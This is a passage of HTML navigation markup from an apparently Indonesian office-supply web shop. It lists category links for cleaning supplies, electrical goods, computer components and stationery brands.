submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 